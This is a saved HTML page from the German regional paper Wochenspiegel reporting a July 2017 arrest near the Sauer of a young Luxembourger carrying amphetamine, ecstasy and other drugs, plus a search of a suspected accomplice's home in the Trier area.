

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wochenspiegellive.de/stadt-trier/artikel/polizei-nimmt-drogendealer-an-der-sauer-fest
body_size: 14272
content:
<!DOCTYPE html>
<html lang="de-DE" class=" prefix-banner-ads border-around-banner-ads show-bcard-fader-header prefix-bcard-fader">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/fileadmin/images/icons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Polizei nimmt Drogendealer an der Sauer fest - Stadt Trier - Wochenspiegel</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="JU">
<meta name="description" content="Beamte der Polizeiinspektion Trier nahmen am Montagabend, 10. Juli, einen 20-jährigen Mann nach einer Kontrolle in einem Ort an der Sauer fest.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large,max-snippet:-1,max-video-preview:-1">
<meta property="og:title" content="Polizei nimmt Drogendealer an der Sauer fest">
<meta property="og:description" content="Beamte der Polizeiinspektion Trier nahmen am Montagabend, 10. Juli, einen 20-jährigen Mann nach einer Kontrolle in einem Ort an der Sauer fest.">
<meta property="og:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?w=1200&amp;_=1642273820">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="543">
<meta property="og:url" content="https://www.wochenspiegellive.de/stadt-trier/artikel/polizei-nimmt-drogendealer-an-der-sauer-fest">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Beamte der Polizeiinspektion Trier nahmen am Montagabend, 10. Juli, einen 20-jährigen Mann nach einer Kontrolle in einem Ort an der Sauer fest.">
<meta name="twitter:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?w=600&amp;h=314&amp;f=outside&amp;_=1642273820">
<meta name="title" content="Polizei nimmt Drogendealer an der Sauer fest">
<meta property="og:updated_time" content="2022-01-15T20:10:20+01:00">
<meta property="twitter:url" content="https://www.wochenspiegellive.de/stadt-trier/artikel/polizei-nimmt-drogendealer-an-der-sauer-fest">
<meta property="article:published_time" content="2017-07-14T12:23:00+02:00">
<meta property="article:modified_time" content="2022-01-15T20:10:20+01:00">
<meta property="article:author" content="JU">
<meta name="x-jjk-verlagsportal-version" content="1.8430.7.7851">
<meta name="x-news-pid" content="917">

<link rel="stylesheet" href="/typo3temp/assets/compressed/bootstrap.min.purged-02b2fe3af8ad535aa43b122e6d7ca004.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/splide.min-cb9a9784458eca6862b8d8a865bb9d58.css?1760678684" media="all">

<link rel="stylesheet" href="/typo3temp/assets/compressed/all-cb84c14bf2ffd9cd107dfe0a5283ecf0.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-7ae03c3852b6bb94f5b05eeb823ef36a-30cb738bb86792dbd810c410d96b6bce.css?1760678684" media="all">







<link as="image" imagesrcset="/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w" imagesizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px" />

    <link rel="apple-touch-icon" href="/fileadmin/images/icons/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/images/icons/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/images/icons/apple-touch-icon-114x114-precomposed.png" />
    <link rel="icon" sizes="192x192" href="/fileadmin/images/icons/android_192x192.png" />
    <link rel="icon" sizes="128x128" href="/fileadmin/images/icons/android_128x128.png" />
    <meta name="application-name" content="Wochenspiegel" />
    <meta name="msapplication-config" content="/fileadmin/images/icons/browserconfig.xml" />
	<link rel="stylesheet" href="/fileadmin/vendor/fontawesome/css/all.min.css?v=6.5.1" media="print" onload="this.onload=null;this.media='all';"><style>#page {--imageAspectRatio:1.5;--detailsImageAspectRatio:1.7777777777777777777777777777778;--timelineImageAspectRatio:1.3333333333;--timelineDetailsImageAspectRatio:1.7777777777777777777777777777778;}</style>
<link rel="canonical" href="https://www.wochenspiegellive.de/stadt-trier/artikel/polizei-nimmt-drogendealer-an-der-sauer-fest">

</head>
<body>


<noscript><div class="container alert alert-danger" role="alert" style="margin-top: 20px;"><strong>Diese Website benötigt JavaScript!</strong><br />
		Aktivieren Sie JavaScript in den Einstellungen Ihres Browsers, damit alle Inhalte der Website angezeigt werden können.
	</div></noscript><div id="browser-check" class="alert alert-danger fixed-top" style="display: none;"><div class="container" style="background: transparent !important;">
		Ihr Browser ist leider zu alt für diese Seite.<br />
		Bitte aktualisieren Sie Ihren Browser bzw. wechseln auf einen Browser, der für das heutige Web geeignet ist.
	</div></div><script>
	// Prüfungen von Modernizr übernommen
	function browserCanUseArrowFunctions() {
		try {
			// eslint-disable-next-line
			eval('()=>{}');
		}
		catch (e) {
			return false;
		}
		return true;
	}
	if (!('Promise' in window && 'resolve' in window.Promise && 'reject' in window.Promise && 'all' in window.Promise) || !('fetch' in window) || !('IntersectionObserver' in window) || !browserCanUseArrowFunctions()) {
		document.querySelector('#browser-check').style.display = '';
	}
</script><script>
	window.adServerUrl = 'https://www.wochenspiegellive.de/';
	window.adServerId = '';
	window.adServerIsAsyncRevive = 0;
	window.bannerConfig = {
		desktop: {},
		mobile:  {},
		galerie: '',
	};

	window.bannerConfig.desktop = JSON.parse('{"content1":"1704","content2":"","content3":"","content4":"","content5":"","content6":"","contentBottom1":"1717","contentBottom2":"","contentBottom3":"","nbannerTop":"1678","nbannerLeft":"1691","nbannerRight":"1655","sideTop":"1658","sideUpper1":"1730","sideUpper2":"1743","sideUpper3":"1756","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');
	window.bannerConfig.mobile = JSON.parse('{"content1":"1743","content2":"1658","content3":"1756","content4":"1704","content5":"1717","content6":"","contentBottom1":"","contentBottom2":"","contentBottom3":"","sideTop":"1730","sideUpper1":"","sideUpper2":"","sideUpper3":"","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","compactmenu":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');

	google_suche_id = '';
	google_suche_text = 'Die Suche ergab leider keine Treffer. Daher werden stattdessen die Ergebnisse von Google angezeigt.';

	window.smartAdsAnzahl = parseInt('10' || '10', 10);
</script><a id="page-top"></a><a href="#content" class="skip">Zum Inhalt springen</a><div class="mobilenav-backdrop"></div><div class="d-xl-none compact-header"><button type="button" title="Menü öffnen" aria-controls="mobilenav" aria-expanded="false" class="compact-header-left"><i class="fas fa-bars"></i></button><div class="compact-header-middle"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header_mobile.png?h=50" aria-hidden="true" alt=""></a></div><button type="button" title="Suche öffnen" class="compact-header-right"><i class="fas fa-search"></i></button></div><nav id="mobilenav"><ul class="list-groups list-group-1"><li class='list-group-items list-group-item-1'><a href="" class="">Startseite</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">E-Paper &amp; Beilagen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://epaper.wochenspiegellive.de/publication-selection" class="">E-Paper</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ausgabenauswahl ausklappen"><div class="container"><div class="link-text" data-ausgabe-prefix="Region: ">Region wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ausgabenauswahl"><li class="list-group-items list-group-item-2"><a href="/">Alle Regionen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eff">eff</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe selected"><a href="/stadt-trier">Stadt Trier</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ressortauswahl ausklappen"><div class="container"><div class="link-text" data-ressort-prefix="Online-Ressort: ">Online-Ressort wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ressortauswahl"><li class="list-group-items list-group-item-2"><a href="/stadt-trier">Alle Online-Ressorts</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/blaulicht">Blaulicht</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/genuss-freizeit">Genuss &amp; Freizeit</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/gesundheit-1">Gesundheit</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/kunst-kultur">Kunst &amp; Kultur</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/live-1">Live</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/lokales">Lokales</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/personality-lebensart">Personality &amp; Lebensart</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/sport-2">Sport</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/stadt-trier/ressort/wirtschaft-2">Wirtschaft</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="">Anzeige aufgeben</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Weitere Angebote</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kleinanzeigen" class="">Kleinanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/anzeigen" class="">Geschäftsanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/familienanzeigen" class="">Familienanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/veranstaltungen" class="">Veranstaltungen</a></li><li class='list-group-items list-group-item-2'><a href="https://jobs.wochenspiegellive.de" class="">Stellenmarkt</a></li><li class='list-group-items list-group-item-2'><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Themen &amp; Magazine</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/themen" class="">Themen</a></li><li class='list-group-items list-group-item-2'><a href="/eff" class="">eff</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Zustellung</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li class='list-group-items list-group-item-2'><a href="/service/reklamation" class="">Zustellreklamation</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Video-Channel</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/service/imagevideos" class="">Imagevideos</a></li><li class='list-group-items list-group-item-2'><a href="/service/videochannel" class="">Video-Channel</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Service</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kontakt" class="">Kontakt</a></li><li class='list-group-items list-group-item-2'><a href="/service/verlage" class="">Unser Team</a></li><li class='list-group-items list-group-item-2'><a href="/mediadaten" class="">Mediadaten</a></li><li class='list-group-items list-group-item-2'><a href="/agb" class="">AGB</a></li><li class='list-group-items list-group-item-2'><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li><li class='list-group-items list-group-item-2'><a href="/datenschutz" class="">Datenschutz</a></li><li class='list-group-items list-group-item-2'><a href="/impressum" class="">Impressum</a></li></ul></li><li class="list-group-items list-group-item-1"><p><a id="ToDesktopView" href="">Desktopansicht</a></p></li><li class="banner" id="banner_compactmenu"></li></ul></nav><template data-template-id="empty-bs-modal"><div class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div></template><div id="pageContainer" class="container"><div class="left-N-banner"><div id="nbanner_left"></div></div><div class="right-N-banner"><div id="nbanner_right"></div></div><div class="top-N-banner"><div id="nbanner_top"></div></div><aside id="schlaue-anzeigen-container"></aside><div id="page" class="container" 
data-paywall="0" data-is-loggedin="0"
><div id="compactBanner"></div><div id="mobileTopBanner"></div><div id="bannerDepot"></div><div class="full-header-mit-menue-und-breadcrumbs"><header class="full-header-mit-menue"><div class="d-none d-xl-block full-header"><nav id="preheader-menu" aria-label="Top-Navigation"><div class="menue-band"><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="menue-band-item">Anzeige aufgeben</a><div class="menue-band-item"><div class="dropdown"><a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" >
									Anzeigen
								</a><div class="dropdown-menu "><a href="/kleinanzeigen" class="menue-band-subitem dropdown-item">Kleinanzeigen</a><a href="/anzeigen" class="menue-band-subitem dropdown-item">Geschäftsanzeigen</a><a href="/familienanzeigen" class="menue-band-subitem dropdown-item">Familienanzeigen</a></div></div></div><a href="/veranstaltungen" class="menue-band-item">Veranstaltungen</a><a href="https://jobs.wochenspiegellive.de" class="menue-band-item">Stellenmarkt</a><a href="https://trauer.wochenspiegellive.de" class="menue-band-item">Trauerportal</a><a href="https://epaper.wochenspiegellive.de/publication-selection" class="menue-band-item">E-Paper</a><div class="menue-band-item"><div class="dropdown"><a class="" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" aria-label=""><i class="fas fa-bars"></i></a><div class="dropdown-menu dropdown-menu-end"><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="menue-band-subitem dropdown-item">Zusteller/in werden</a><a href="/service/verlage" class="menue-band-subitem dropdown-item">Unser Team</a><a href="/service/reklamation" class="menue-band-subitem dropdown-item">Zustellreklamation</a><a href="/servicetexte" class="menue-band-subitem dropdown-item">Servicetexte</a></div></div></div></div></nav>
<div id="loginMessage">
    
</div>
<div id="header"><div id="header-date" class="center-block"><time aria-label="Aktuelles Datum" datetime="2026-01-14T09:10:23+01:00">
			Mittwoch, 14. Januar 2026
		</time><br></div><div id="header-logo" class="center-block text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header.png?w=600&h=100&f=inside" aria-hidden="true" alt=""></a></div><div id="header-searchbox"><div id="header-search" class="center-block"><div><div class="tx-kesearch-pi1">
	
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1" action="/suche" role="search">
		<div class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="37" />
			
			
			
			

			<div class="kesearchbox">
				<input type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suchbegriff" aria-label="Suchbegriff">
				<button id="kesearch_submit" class="submit searchbutton" aria-label="Suchen">
					<i class="fas fa-search searchicon" aria-hidden="true"></i>
				</button>
			</div>

			
				<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			
			

			
		</div>
	</form>

</div>
</div></div><div id="social-media"><div class="social-media-button"><a aria-label="Zu unserer Facebook-Seite" title="Zu unserem Profil bei Facebook" rel="noopener" target="_blank" href="https://www.facebook.com/wochenspiegel.lokal"><img src="/i/fileadmin/images/social/f_logo_RGB-Hex-Blue_512.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Youtube-Kanal" title="Zu unserem Youtube-Kanal" rel="noopener" target="_blank" href="https://www.youtube.com/channel/UCXOMEHmH_bsQ6Z2_3R_WHTg"><img src="/i/fileadmin/images/social/youtube_social_circle_red.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Profil bei Instagram" title="Zu unserem Profil bei Instagram" rel="noopener" target="_blank" href="https://www.instagram.com/wochenspiegellive/"><span class="fa-stack fa-insta" aria-hidden="true"><i class="fas fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse"></i></span></a></div></div></div></div></div><div id="search_div" class="center-block text-center d-xl-none" style="display: none;"></div><div id="filter_div" class="center-block text-center d-xl-none" style="display: none;"></div><nav class="headermenue d-none d-xl-block" aria-label="Hauptnavigation"><div class="fullMenu pages" data-ressort-menu-visible="1"><div class="ressortMenu"><div class="menuitem home"><a href="/" class="" title=""><i class="fa-solid fa-house"></i></a></div><div class="menuitem "><a href="/altkreis-monschau" class="">Altkreis Monschau</a></div><div class="menuitem "><a href="/eifelkreis-bitburg-pruem" class="">Eifelkreis Bitburg-Prüm</a></div><div class="menuitem "><a href="/kreis-ahrweiler" class="">Kreis Ahrweiler</a></div><div class="menuitem "><a href="/kreis-bernkastel-wittlich" class="">Kreis Bernkastel-Wittlich</a></div><div class="menuitem "><a href="/kreis-cochem-zell" class="">Kreis Cochem-Zell</a></div><div class="menuitem "><a href="/kreis-euskirchen" class="">Kreis Euskirchen</a></div><div class="menuitem "><a href="/kreis-mayen-koblenz" class="">Kreis Mayen-Koblenz</a></div><div class="menuitem "><a href="/kreis-trier-saarburg" class="">Kreis Trier-Saarburg</a></div><div class="menuitem "><a href="/kreis-vulkaneifel" class="">Kreis Vulkaneifel</a></div><div class="menuitem "><a href="/landkreis-bad-kreuznach" class="">Landkreis Bad Kreuznach</a></div><div class="menuitem "><a href="/landkreis-birkenfeld" class="">Landkreis Birkenfeld</a></div><div class="menuitem "><a href="/rhein-hunsrueck-kreis" class="">Rhein-Hunsrück-Kreis</a></div><div class="menuitem "><a href="/stadt-trier" class="">Stadt Trier</a></div><div class="menuitem ratgeber"><a href="/themen" class="">Themen</a></div></div></div><div class="fullMenu categories"><div class="ressortMenu"><div class="menuitem " data-menuitem-for="563"><a href="/stadt-trier/ressort/blaulicht">Blaulicht</a></div><div class="menuitem " data-menuitem-for="633"><a href="/stadt-trier/ressort/genuss-freizeit">Genuss &amp; Freizeit</a></div><div class="menuitem " data-menuitem-for="646"><a href="/stadt-trier/ressort/gesundheit-1">Gesundheit</a></div><div class="menuitem " data-menuitem-for="641"><a href="/stadt-trier/ressort/kunst-kultur">Kunst &amp; Kultur</a></div><div class="menuitem " data-menuitem-for="420"><a href="/stadt-trier/ressort/live-1">Live</a></div><div class="menuitem " data-menuitem-for="562"><a href="/stadt-trier/ressort/lokales">Lokales</a></div><div class="menuitem " data-menuitem-for="631"><a href="/stadt-trier/ressort/personality-lebensart">Personality &amp; Lebensart</a></div><div class="menuitem " data-menuitem-for="192"><a href="/stadt-trier/ressort/sport-2">Sport</a></div><div class="menuitem " data-menuitem-for="205"><a href="/stadt-trier/ressort/wirtschaft-2">Wirtschaft</a></div></div></div></nav></header><div><nav id="breadcrumbs" aria-label="Breadcrumbs"><span class="d-none d-xl-inline-block">Sie befinden sich hier:</span><span class="d-xl-none" id="breadcrumbSpaceNegation"></span><a href="/">Startseite</a>><wbr>&#8203;<a href="/stadt-trier">Stadt Trier</a>><wbr>&#8203;<span class="crumb" data-uid="23053" data-pid="917">Polizei nimmt Drogendealer an der Sauer fest</span></nav></div></div><main id="content" class="row"><div id="nfw-container" class="col-12 col-xl-9 "><div id="detail"><div class="detail news-detail-item-for-pid-917" data-artikel-id="23053" data-paywall="" data-bilder-anzahl="1"><div class="header"><div><span class="spacerRight"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-user fa-stack fa-stack-1x fa-inverse"></i></span>
											JU
										
									</span><div class="calendarInfo"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-calendar-alt fa-stack fa-stack-1x fa-inverse"></i></span><time aria-label="Artikel-Datum" datetime="2017-07-14T12:23:00+02:00">
										14. Juli 2017
									</time></div></div><div class="teilen-wrapper" data-typ="artikel" data-identifier="-48897" data-optionen="facebook,twitter,whatsapp"></div></div><h1>
					Polizei nimmt Drogendealer an der Sauer fest
				</h1><div class="teaser">Beamte der Polizeiinspektion Trier nahmen am Montagabend, 10. Juli, einen 20-jährigen Mann nach einer Kontrolle in einem Ort an der Sauer fest.</div><div class="media-container "><div role="tablist" data-random-number="348896" aria-label="Video- / Bilder-Wechsel"><button type="button" role="tab" id="tab-348896-image" aria-controls="tabpanel-348896-image" aria-selected="true" class="tab-header image-tab active" tabindex="-1"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="far fa-image fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Bilder</span></button></div><div id="tabpanel-348896-image" role="tabpanel" aria-labelledby="tab-348896-image" class="image tab active"><div class="single-slide"><div class="splide__track"><div class="splide__list"><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="eager" title="" alt="Beamte der Polizeiinspektion Trier nahmen am Montagabend, 10. Juli, einen 20-jährigen Mann nach einer Kontrolle in einem Ort an der Sauer fest. Foto: Archiv"
											srcset="/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&amp;p=1');"></a><p class="foto-beschreibung">Beamte der Polizeiinspektion Trier nahmen am Montagabend, 10. Juli, einen 20-jährigen Mann nach einer Kontrolle in einem Ort an der Sauer fest. Foto: Archiv</p></div></div></div></div></div></div>
<div class="bodytext"><p class="bodytext">Der mutmaßliche Drogendealer hatte mehr als 200 Gramm Amphetamin sowie diverse andere Drogen in kleinerer Menge bei sich. Der Ermittlungsrichter erließ Haftbefehl gegen den Mann.
Mehrere Hinweise aus der Bevölkerung im Hinblick auf Drogenumschlagplätze nahmen die Beamten der Polizeiinspektion Trier und der Kriminalinspektion Trier zum Anlass, ihre Kontrollen im Bereich der Sauer zu verstärken. Am Montagabend, 10. Juli, stellte eine Streifenwagenbesetzung der Polizeiinspektion Trier einen Fußgänger fest, der den Beamten verdächtig vorkam. Die Beamten kontrollierten die Person. Wie sich herausstellte, hatten die eingesetzten Polizeikräfte das richtige Gespür an den Tag gelegt, denn sie fanden über 200 Gramm Amphetamin und Ecstasy-Pillen sowie Cannabis und Pilze in kleinen Mengen bei dem 20-jährigen Luxemburger.
Nach bisherigen Ermittlungen beabsichtigte der Mann, der in Deutschland wohnt, die Drogen in seinem Heimatland zu verkaufen. Auf Antrag der Staatsanwaltschaft Trier wurde der mutmaßliche Drogendealer am Dienstag, 12. Juli, dem Ermittlungsrichter vorgeführt, der Haftbefehl gegen den Mann erließ. 
Die weiteren Ermittlungen der Kriminalpolizei führten zu einem möglichen Mittäter des Luxemburgers. Bei dem 33-jährige Deutschen, der in einer Nachbargemeinde von Trier wohnt, fanden die eingesetzten Polizeibeamten bei der Durchsuchung seiner Wohnung eine kleine Menge an Cannabis, Betäubungsmittelutensilien sowie eine Waffe (Nunchaku). Gegen den 33-Jährigen läuft nun ein Ermittlungsverfahren wegen Verstoß gegen das Betäubungsmittel- und das Waffengesetz.

Red</p></div>
<div class="meta-link"></div><div class="clearfix"></div><br><div class="footer"><a class="navBack" href="#" data-dont-touch-target><img src="/fileadmin/images/back.png" alt="Zurück zur letzten Seite"> Zurück
						</a><span class="divider"></span><a href="#page-top"><img src="/fileadmin/images/top.png" alt="Zurück zum Anfang der Seite"> Nach oben
